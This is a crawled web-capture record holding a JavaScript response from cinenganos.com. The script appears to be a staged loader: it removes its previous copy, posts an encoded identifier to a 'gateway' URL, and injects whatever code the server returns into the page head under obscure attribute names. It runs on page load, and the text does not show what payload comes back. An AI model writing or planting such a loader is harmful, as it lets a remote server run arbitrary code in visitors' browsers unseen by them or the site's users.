

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cinenganos.com/?qxiqin=56x5
body_size: 528
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.cinenganos.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","kPyP140ogK4VHjdVHGyMnHRKVU5IMDduY28rd0NienliMC9qZGtwUGcvd1IwNlh4dGFGUXd3QVdINWc9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();